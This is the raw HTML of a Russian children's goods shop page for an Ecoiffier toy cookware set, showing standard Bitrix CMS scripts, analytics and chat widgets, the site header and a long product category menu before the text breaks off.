

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elefantenok.ru/tovary/ecoiffier_igrovoy_nabor_posudy_100_chef.html
body_size: 22793
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <title>Ecoiffier – игровой набор посуды 100% Chef</title>
<!--    <meta name="viewport" content="width=device-width">
-->    <!--Bootstrap-->
    <meta name="google-site-verification" content="b3eCCLnb4j-OFU8jBty-kI0L8H99Gk-MXYfZM1lOZ_o" />
    <meta name="yandex-verification" content="7f3ad9709326e89a" />
    <meta name="cmsmagazine" content="54e5cd2cc8cb8d9865e76fb07a7179df" />
                                        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="игровые наборы ecoiffier, купить, цена" />
<meta name="description" content="В интернет-магазине Elefantenok.ru для девочек в продаже Ecoiffie – игровой набор посуды 100% Chef. Позвоните, закажите и купите его по выгодной цене!" />
<link rel="canonical" href="https://www.elefantenok.ru/tovary/ecoiffier_igrovoy_nabor_posudy_100_chef.html" />
<link href="/bitrix/cache/css/s1/main/kernel_main/kernel_main.css?176067940531472" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main/page_4cc6fc7d985aaa7b512a3a75bf8ffc53/page_4cc6fc7d985aaa7b512a3a75bf8ffc53.css?17606503043142" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main/template_fadc906c5944a4b092660d7b6c86376c/template_fadc906c5944a4b092660d7b6c86376c.css?1761289318231900" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/themes/.default/public/tcsbank.kupivkredit/front.css?1515598595206" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'MAIN_USER_CONSENT_REQUEST_TITLE':'Согласие пользователя','MAIN_USER_CONSENT_REQUEST_BTN_ACCEPT':'Принимаю','MAIN_USER_CONSENT_REQUEST_BTN_REJECT':'Не принимаю','MAIN_USER_CONSENT_REQUEST_LOADING':'Загрузка..','MAIN_USER_CONSENT_REQUEST_ERR_TEXT_LOAD':'Не удалось загрузить текст соглашения.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1762954768','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'47ee0f095d5abb94c4267e3b251fcc48'});</script>


<script type="text/javascript" src="/bitrix/cache/js/s1/main/kernel_main/kernel_main.js?1760683612353578"></script>
<script type="text/javascript" src="/bitrix/cache/js/s1/main/kernel_tcsbank.kupivkredit/kernel_tcsbank.kupivkredit.js?1760650304878"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core.js','/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_popup.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/json/json2.min.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/session.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/tcsbank.kupivkredit/user_scripts.js','/bitrix/components/bitrix/main.userconsent.request/templates/.default/user_consent.js','/bitrix/templates/main/js/vendor/jquery-2.0.0.min.js','/bitrix/templates/main/bootstrap/js/bootstrap.min.js','/bitrix/templates/main/js/plugins.js','/bitrix/templates/main/js/main.min.js','/bitrix/templates/main/js/jquery.maskedinput.min.js','/bitrix/templates/main/js/jquery-ui.min.js','/bitrix/components/bitrix/search.title/script.js']); </script>
<script type="text/javascript">BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/core/css/core_popup.css','/bitrix/js/main/core/css/core_date.css','/bitrix/components/bitrix/main.userconsent.request/templates/.default/user_consent.css','/bitrix/templates/main/bootstrap/css/bootstrap.min.css','/bitrix/templates/main/css/jquery-ui.min.css','/bitrix/templates/main/components/bitrix/search.title/search_title/style.css','/bitrix/templates/main/components/bitrix/menu/left_menu_v2/style.css','/bitrix/templates/main/components/elefant_components/breadcrumb/breadcrumb.tpl.el/style.css','/bitrix/templates/main/styles.css','/bitrix/templates/main/template_styles.css']); </script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME") && cookie.UNIQUE && cookie.UNIQUE.length > 0)
							{
								for (var i = 0; i < cookie.UNIQUE.length; i++)
								{
									if (cookie.UNIQUE[i] == "conversion_visit_day")
										return;
								}
							}

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<link href="/bitrix/templates/main/js/vendor/highslide/highslide.css" rel="stylesheet">
<script src="/bitrix/templates/main/js/vendor/highslide/highslide-full.min.js"></script>



<script type="text/javascript" src="/bitrix/cache/js/s1/main/template_cd9425184448a7dba05d255d080bba8f/template_cd9425184448a7dba05d255d080bba8f.js?1760650304457364"></script>
<script type="text/javascript" src="/bitrix/cache/js/s1/main/page_21a801286b398cc55799f5e7436d5704/page_21a801286b398cc55799f5e7436d5704.js?17606503047539"></script>

<!--    <script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = 'https://vk.com/rtrg?p=VK-RTRG-112496-4ULNj';</script>
	<script charset="UTF-8" src="//cdn.sendpulse.com/js/push/31c7819a4cd06ea62d4705ecce2932c7_0.js" async></script>-->


        <!-- Begin Talk-Me {literal} -->
        <script>
            (function(){(function c(d,w,m,i) {
                window.supportAPIMethod = m;
                var s = d.createElement('script');
                s.id = 'supportScript';
                var id = '45e55c8fa4b4158f63836c3fb68dfc84';
                s.src = (!i ? 'https://lcab.talk-me.ru/support/support.js' : 'https://static.site-chat.me/support/support.int.js') + '?h=' + id;
                s.onerror = i ? undefined : function(){c(d,w,m,true)};
                w[m] = w[m] || function(){(w[m].q = w[m].q || []).push(arguments);};
                (d.head || d.body).appendChild(s);
            })(document,window,'TalkMe')})();
        </script>
        <!-- {/literal}-->

</head>
<body>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter208828 = new Ya.Metrika({
                    id:208828,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    ecommerce:"dataLayer",
                    params:window.yaParams||{ }
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/208828" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script>
    dataLayer = [];
</script>
<!-- /Yandex.Metrika counter -->
<div id="panel"></div>
<div class="container">
    <div class="row-fluid top_block">
        <div class="span4">
            <a href="/"><img src="/bitrix/templates/main/images/logo.gif" width="267" height="101" alt="Интернет-магазин детских товаров Элефантенок"/></a>
            <div class="slogan">
                интернет магазин детских товаров            </div>
        </div>
        <div class="span6">
            <div class="row">
                <div class="span5 header_phone_1">
                    +7 (495) 989-18-22<br>
                    <span>многоканальный для Москвы</span>
                </div>
                <div class="span5 header_phone_2">
                    8-800 775-06-52<br>
                    <span>бесплатно для регионов</span>
                </div>
                <div class="span12  header_schedule">
                    <b style="font-size: 1.2em;">График работы:</b>
                    c 9 до 20 часов без обеда и выходных
                </div>
                <div class="span12  header_delivery">
                    <!--noindex-->
	Доставка по Москве (бесплатная) и по всей России, <a href="https://www.elefantenok.ru/articles/dostavka_i_oplata.html" rel="nofollow">подробнее</a>
<!--/noindex-->                </div>
            </div>
        </div>
        <div class="span2" id="basketTitleWrap">
            	<div class="b-cart">
		<span class="b-cart__text">Ваша корзина пуста</span>
	</div>
        </div>
    </div>

    <div class="row-fluid">
        <div class="navbar top_menu">
            <div class="navbar-inner top_menu_inner">
                			<!--noindex-->
		<ul class="nav" style="width: 78%;">
					<li>
				<a href="/" rel="nofollow">Главная</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/o_nas.html" rel="nofollow">О нас</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/dostavka_i_oplata.html" rel="nofollow">Доставка и оплата</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/garantiya_i_vozvrat.html" rel="nofollow">Гарантия и возврат</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/about/reviews/" rel="nofollow">Отзывы</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/kontakty.html" rel="nofollow">Контакты</a>
			</li>
						</ul>
			<!--/noindex-->
		<div style="float: left;" id="title-search">
	<form class="navbar-search"  action="/search/index.php">
		<input class="span3 search_input" id="title-search-input" type="text" name="q" value="" size="40" maxlength="50" autocomplete="off" /><input name="s" class="btn search_but" type="submit" value="Поиск" />
	</form>
	</div>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/tovary/ecoiffier_igrovoy_nabor_posudy_100_chef.html?ELEMENT_CODE=ecoiffier_igrovoy_nabor_posudy_100_chef',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>
            </div>
        </div>
    </div>
    
    <div class="row-fluid content_block">
	 <!--'start_frame_cache_y0XwfU'--><!--'end_frame_cache_y0XwfU'-->	</div>

    <div class="row-fluid content_block">
        <div class="span3 left_column_block">
            <div style="margin-left: 8px">
                <!--'start_frame_cache_2DJmFo'--><!--'end_frame_cache_2DJmFo'-->            </div>
            <div class="span3 left_column_menu">

                			<!--noindex-->
		<ul class="unstyled first_level dddd">
											
						<li>
			<a style="font-weight: bold; color: #FA8A02;"  href="/catalog/likvidatsiya_1.html" class=" sub_level" rel="nofollow">Распродажа!</a>
													</li>
														
						<li>
			<a  href="/catalog/detskie_kolyaski_1.html" class=" sub_level" rel="nofollow">Детские коляски</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/elitnye_kolyaski_1.html" class="" rel="nofollow">VIP коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/lyulki_1.html" class="" rel="nofollow">Люльки</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Коляски для новорожденных</a>
									</li>
																			
						<li>
			<a  href="/catalog/dlya_novorozhdennyh_zimnie_1.html" class="" rel="nofollow">Для новорожденных зимние</a>
									</li>
																			
						<li>
			<a  href="/catalog/progulochnye_kolyaski_1.html" class="" rel="nofollow">Прогулочные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/letnie_progulochnye_kolyaski_1.html" class="" rel="nofollow">Летние прогулочные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/progulochnye_uteplennye_1.html" class="" rel="nofollow">Зимние прогулочные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/sportivnye_kolyaski_1.html" class="" rel="nofollow">Спортивные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_klass_1.html" class="" rel="nofollow">Коляски на классическом шасси</a>
									</li>
																			
						<li>
			<a  href="/catalog/3_h_kolesnye_kolyaski_1.html" class="" rel="nofollow">3-х колесные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_trosti_1.html" class="" rel="nofollow">Коляски трости</a>
									</li>
																			
						<li>
			<a  href="/catalog/transformery_1.html" class="" rel="nofollow">Коляски-трансформеры</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_2_v_1_1.html" class="" rel="nofollow">Коляски 2 в 1</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_3_v_1_1.html" class="" rel="nofollow">Коляски 3 в 1</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_dvoyni_1.html" class="" rel="nofollow">Коляски для двойни</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_troyni_1.html" class="" rel="nofollow">Коляски для тройни</a>
									</li>
																			
						<li>
			<a  href="/catalog/aksessuary_dlya_kolyasok_1.html" class="" rel="nofollow">Аксессуары для колясок</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/avtomobilnye_kresla_1.html" class=" sub_level" rel="nofollow">Автомобильные кресла</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/avtokresla_s_izofix_1.html" class="" rel="nofollow">Автокресла с ISOFIX</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_0_do_13_kg_1.html" class="" rel="nofollow">Автокресла гр.0+ (0-13 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_0_do_18_kg_1.html" class="" rel="nofollow">Автокресла гр.0-1 (0-18 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/avtokresla_012_1.html" class="" rel="nofollow">Автокресла 0+/1/2 (0-25 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_9_do_18_kg_1.html" class="" rel="nofollow">Автокресла гр.1 (9-18 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_15_do_36_kg_1.html" class="" rel="nofollow">Автокресла гр.2-3 (15-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_9_do_36_kg_1.html" class="" rel="nofollow">Автокресла гр.1-2-3 (9-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_0_do_36_kg_1.html" class="" rel="nofollow">Автокресла гр.0+/1/2/3 (0-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_bustery_ot_15_do_36_kg_1.html" class="" rel="nofollow">Бустеры (15-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/aksessuary_dlya_detskih_avtokresel_1.html" class="" rel="nofollow">Аксессуары для автокресел</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/klassicheskie_krovatki_1.html" class=" sub_level" rel="nofollow">Кроватки для новорожденных</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/kolybeli_1.html" class="" rel="nofollow">Колыбели</a>
									</li>
																			
						<li>
			<a  href="/catalog/krovatki_dlya_novorozhdennykh_1.html" class="" rel="nofollow">Классические кроватки</a>
									</li>
																			
						<li>
			<a  href="/catalog/pristavnye_krovatki_1.html" class="" rel="nofollow">Приставные кроватки</a>
									</li>
																			
						<li>
			<a  href="/catalog/kruglye_i_ovalnye_krovatki_tansformery_1.html" class="" rel="nofollow">Круглые кроватки</a>
									</li>
																			
						<li>
			<a  href="/catalog/krovatki_transformery_1.html" class="" rel="nofollow">Кроватки-трансформеры</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_krovatki_so_strazami_1.html" class="" rel="nofollow">Кроватки со стразами Swarovski</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_krovatki_italiya_1.html" class="" rel="nofollow">Детские кроватки (Италия)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_krovatki_rossiya_1.html" class="" rel="nofollow">Детские кроватки (Россия)</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/krovati_dlya_detey_ot_2_let_1.html" class=" sub_level" rel="nofollow">Кровати для детей от 2-3 лет</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/krovati_mashiny_1.html" class="" rel="nofollow">Кровати-машины</a>
									</li>
																			
						<li>
			<a  href="/catalog/podrostkovye_krovatki_1.html" class="" rel="nofollow">Классические кровати от 3 лет</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/konverty_kombinezony_mufty_1.html" class=" sub_level" rel="nofollow">Конверты, муфты</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/mufty_dlya_ruk_1.html" class="" rel="nofollow">Муфты для рук</a>
									</li>
																			
						<li>
			<a  href="/catalog/konverty_1.html" class="" rel="nofollow">Конверты</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/detskiy_transport_1.html" class=" sub_level" rel="nofollow">Детский транспорт</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/detskie_velosipedy_1.html" class="" rel="nofollow">Детские велосипеды</a>
									</li>
																			
						<li>
			<a  href="/catalog/samokaty_1.html" class="" rel="nofollow">Самокаты</a>
									</li>
																			
						<li>
			<a  href="/catalog/begovel_1.html" class="" rel="nofollow">Беговелы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pedalnye_mashiny_1.html" class="" rel="nofollow">Педальные машины</a>
									</li>
																			
						<li>
			<a  href="/catalog/velopricepy_1.html" class="" rel="nofollow">Велоприцепы</a>
									</li>
																			
						<li>
			<a  href="/catalog/velomobili_1.html" class="" rel="nofollow">Веломобили</a>
									</li>
																			
						<li>
			<a  href="/catalog/elektromobili_1.html" class="" rel="nofollow">Электромобили</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/letnie_tovary_1.html" class=" sub_level" rel="nofollow">Летние товары</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/gorki_1.html" class="" rel="nofollow">Детские горки</a>
									</li>
																			
						<li>
			<a  href="/catalog/batuty_1.html" class="" rel="nofollow">Батуты</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_kompleksy_1.html" class="" rel="nofollow">Игровые комплексы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pesochnicy_1.html" class="" rel="nofollow">Песочницы</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_domiki_1.html" class="" rel="nofollow">Игровые домики</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/komody_i_shkafy_1.html" class=" sub_level" rel="nofollow">Мебель и аксессуары</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/komplekty_detskoy_mebeli_1.html" class="" rel="nofollow">Комплекты детской мебели</a>
									</li>
																			
						<li>
			<a  href="/catalog/komody_1.html" class="" rel="nofollow">Комоды</a>
									</li>
																			
						<li>
			<a  href="/catalog/shkafy_1.html" class="" rel="nofollow">Шкафы</a>
									</li>
																			
						<li>
			<a  href="/catalog/tumbochki_1.html" class="" rel="nofollow">Тумбочки</a>
									</li>
																			
						<li>
			<a  href="/catalog/stellazhi_1.html" class="" rel="nofollow">Стеллажи</a>
									</li>
																			
						<li>
			<a  href="/catalog/kresla_dlya_mamy_1.html" class="" rel="nofollow">Кресла для мамы</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_stulya_1.html" class="" rel="nofollow">Стулья, кресла, пуфы</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_stoly_1.html" class="" rel="nofollow">Столы и парты</a>
									</li>
																			
						<li>
			<a  href="/catalog/stoly_i_stulya_1.html" class="" rel="nofollow">Наборы стол+стул</a>
									</li>
																			
						<li>
			<a  href="/catalog/osveschenie_1.html" class="" rel="nofollow">Освещение</a>
									</li>
																			
						<li>
			<a  href="/catalog/aksessuary_dlya_detskoy_komnaty_1.html" class="" rel="nofollow">Аксессуары</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/postelnye_prinadlezhnosti_1.html" class=" sub_level" rel="nofollow">Постельные принадлежности</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/postelnoe_bele_1.html" class="" rel="nofollow">Постельное белье сменное</a>
									</li>
																			
						<li>
			<a  href="/catalog/postelnye_nabory_1.html" class="" rel="nofollow">Постельные наборы</a>
									</li>
																			
						<li>
			<a  href="/catalog/matracy_detskie_1.html" class="" rel="nofollow">Матрасы</a>
									</li>
																			
						<li>
			<a  href="/catalog/namatrasniki_1.html" class="" rel="nofollow">Наматрасники</a>
									</li>
																			
						<li>
			<a  href="/catalog/panno_dlya_detskoy_1.html" class="" rel="nofollow">Карманы, панно, сумки на кроватку</a>
									</li>
																			
						<li>
			<a  href="/catalog/odeyala_pledy_podushki_1.html" class="" rel="nofollow">Одеяла, Пледы, Подушки</a>
									</li>
																			
						<li>
			<a  href="/catalog/podushki_dlya_beremennyh_1.html" class="" rel="nofollow">Подушки для беременных</a>
									</li>
																			
						<li>
			<a  href="/catalog/baldahiny_1.html" class="" rel="nofollow">Балдахины</a>
									</li>
																			
						<li>
			<a  href="/catalog/bort_v_krovatku_1.html" class="" rel="nofollow">Борт в кроватку</a>
									</li>
																			
						<li>
			<a  href="/catalog/spalnye_meshki_1.html" class="" rel="nofollow">Спальные мешки</a>
									</li>
																			
						<li>
			<a  href="/catalog/pozicionery_dlya_sna_1.html" class="" rel="nofollow">Позиционеры для сна</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/pelenanie_1.html" class=" sub_level" rel="nofollow">Пеленание</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/doski_dlya_pelenaniya_1.html" class="" rel="nofollow">Доски для пеленания</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenalnye_matrasy_1.html" class="" rel="nofollow">Пеленальные матрасы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenalnye_stoly_s_vannochkoy_1.html" class="" rel="nofollow">Пеленальные столы с ванночкой</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenalnye_stoly_1.html" class="" rel="nofollow">Пеленальные столы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenki_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Пеленки</a>
									</li>
																			
						<li>
			<a  href="/catalog/konverty_dlya_pelenaniya_1.html" class="" rel="nofollow">Конверты для пеленания</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/gigiena_i_uhod_1.html" class=" sub_level" rel="nofollow">Гигиена и уход</a>
													</li>
														
						<li>
			<a  href="/catalog/vse_dlya_kormleniya_1.html" class=" sub_level" rel="nofollow">Кормление</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/stulchiki_dlya_kormleniya_i_aksessuary_1.html" class="" rel="nofollow">Стульчики для кормления</a>
									</li>
																			
						<li>
			<a  href="/catalog/molokootsosy_1.html" class="" rel="nofollow">Молокоотсосы</a>
									</li>
																			
						<li>
			<a  href="/catalog/ukhod_za_grudyu_1.html" class="" rel="nofollow">Уход за грудью</a>
									</li>
																			
						<li>
			<a  href="/catalog/parovarki_blendery_1.html" class="" rel="nofollow">Пароварки, блендеры</a>
									</li>
																			
						<li>
			<a  href="/catalog/podogrevateli_sterilizatory_1.html" class="" rel="nofollow">Подогреватели-стерилизаторы</a>
									</li>
																			
						<li>
			<a  href="/catalog/podogrevateli_dlya_butylochek_1.html" class="" rel="nofollow">Подогреватели</a>
									</li>
																			
						<li>
			<a  href="/catalog/sterilizatory_dlya_butylochek_1.html" class="" rel="nofollow">Стерилизаторы</a>
									</li>
																			
						<li>
			<a  href="/catalog/podushki_dlya_kormleniya_1.html" class="" rel="nofollow">Подушки для кормления</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/detskie_kacheli_shezlongi_1.html" class=" sub_level" rel="nofollow">Качели, шезлонги</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/shezlongi_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Шезлонги для новорожденных</a>
									</li>
																			
						<li>
			<a  href="/catalog/elektronnye_kacheli_1.html" class="" rel="nofollow">Электронные качели</a>
									</li>
																			
						<li>
			<a  href="/catalog/podvesnye_kacheli_1.html" class="" rel="nofollow">Подвесные качели</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/detskie_manezhi_1.html" class=" sub_level" rel="nofollow">Манежи</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/derevyannye_manezhi_1.html" class="" rel="nofollow">Деревянные манежи</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_manezhi_1.html" class="" rel="nofollow">Игровые манежи</a>
									</li>
																			
						<li>
			<a  href="/catalog/manezh_krovat_1.html" class="" rel="nofollow">Манеж-кровать</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/bezopasnost_rebenka_1.html" class=" sub_level" rel="nofollow">Безопасность ребенка</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/barery_bezopasnosti_1.html" class="" rel="nofollow">Барьеры/ворота безопасности</a>
									</li>
																			
						<li>
			<a  href="/catalog/blokiruyuschie_ustroystva_zaschitnye_nakladki_1.html" class="" rel="nofollow">Блокирующие устройства и др.</a>
									</li>
																			
						<li>
			<a  href="/catalog/racii_1.html" class="" rel="nofollow">Рации</a>
									</li>
																			
						<li>
			<a  href="/catalog/videonyani_1.html" class="" rel="nofollow">Видеоняни</a>
									</li>
																			
						<li>
			<a  href="/catalog/radionyani_1.html" class="" rel="nofollow">Радионяни</a>
									</li>
																			
						<li>
			<a  href="/catalog/monitory_dvizheniya_i_dyhaniya_1.html" class="" rel="nofollow">Мониторы движения и дыхания</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_vozhzhi_1.html" class="" rel="nofollow">Вожжи, поводки, браслеты для контроля местоположения</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/hodunki_i_prygunki_1.html" class=" sub_level" rel="nofollow">Ходунки и прыгунки</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/prygunki_1.html" class="" rel="nofollow">Прыгунки</a>
									</li>
																			
						<li>
			<a  href="/catalog/hodunki_1.html" class="" rel="nofollow">Ходунки</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/igry_i_razvitie_1.html" class=" sub_level" rel="nofollow">Игры и развитие</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/palatki_s_sharikami_1.html" class="" rel="nofollow">Палатки с шариками</a>
									</li>
																			
						<li>
			<a  href="/catalog/razvivayuschie_centry_1.html" class="" rel="nofollow">Развивающие центры</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_kovriki_1.html" class="" rel="nofollow">Игровые коврики</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrushki_dlya_malyshey_1.html" class="" rel="nofollow">Игрушки для малышей</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_kukol_1.html" class="" rel="nofollow">Коляски для кукол</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrushki_kachalki_1.html" class="" rel="nofollow">Игрушки-качалки</a>
									</li>
																			
						<li>
			<a  href="/catalog/syuzhetno_rolevye_igry_1.html" class="" rel="nofollow">Сюжетно-ролевые игры</a>
									</li>
																			
						<li>
			<a  href="/catalog/party_doski_dlya_risovaniya_1.html" class="" rel="nofollow">Парты, доски для рисования</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/prinadlezhnosti_dlya_vypiski_1.html" class=" sub_level" rel="nofollow">Принадлежности для выписки</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/konverty_dlya_vypiski_1.html" class="" rel="nofollow">Конверты для выписки</a>
									</li>
																			
						<li>
			<a  href="/catalog/perenoski_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Переноски для новорожденных</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/sumki_dlya_mamy_i_papy_1_1.html" class=" sub_level" rel="nofollow">Сумки для мам и детей</a>
													</li>
														
						<li>
			<a  href="/catalog/kenguru_i_slingi_1.html" class=" sub_level" rel="nofollow">Кенгуру и слинги</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/ryukzaki_kenguru_1.html" class="" rel="nofollow">Рюкзаки-кенгуру</a>
									</li>
																			
						<li>
			<a  href="/catalog/slingi_1.html" class="" rel="nofollow">Слинги</a>
									</li>
						</ul>
											</li>
														
						<li>
